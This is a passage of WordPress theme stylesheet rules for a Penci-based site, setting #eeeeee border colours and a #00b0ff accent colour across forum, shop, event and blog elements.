			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce 